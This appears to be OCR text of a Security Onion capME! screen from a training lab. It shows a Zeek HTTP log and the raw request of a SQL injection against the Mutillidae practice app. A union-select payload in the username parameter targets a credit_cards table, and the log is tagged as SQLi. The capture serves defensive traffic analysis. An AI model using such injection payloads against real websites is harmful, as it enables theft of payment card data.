 capME! - Chromium
Zeek - HTTP - Kibana
capME!
Not secure | localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-745293510.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
[analyst@SecOnion: ~]
capME! - Chromium
1 / 4